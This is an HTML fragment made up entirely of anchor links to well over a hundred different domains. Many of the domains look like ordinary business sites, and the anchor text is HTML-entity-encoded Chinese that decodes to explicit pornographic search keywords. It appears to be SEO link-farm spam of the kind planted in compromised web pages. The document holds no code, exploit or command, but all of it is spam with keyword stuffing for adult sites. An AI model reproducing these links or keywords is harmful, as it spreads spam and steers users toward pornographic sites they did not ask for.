<a href="http://zstufashion.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://fjyouya.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://199107.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://34kc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://yiyism.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://etxcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://guangguncun.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://navcta.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bishengge.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lsyungou.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://w8484.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://zhetuku.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bxzengy.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://chinamyx.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://jr-model.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://huatilou.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://zskhw.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://51fxx.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jydey.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://sdclear.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fx0532.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://flmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://repairhome.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://mzwtc.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://2jljl.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chumenba.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://898199363.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://xxyuda.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://cyycd.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://truelove8.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://6h67.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://zqanju.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyrixing.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nanren8844.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://q33318.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://7yueban.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://tryuwd.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdov.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnllmp.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://91bls.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baiduroot.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://miushui.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://avenircctv.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bjajmy.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://010iphone.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://qqoobb.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://omjia.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jhfsp.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
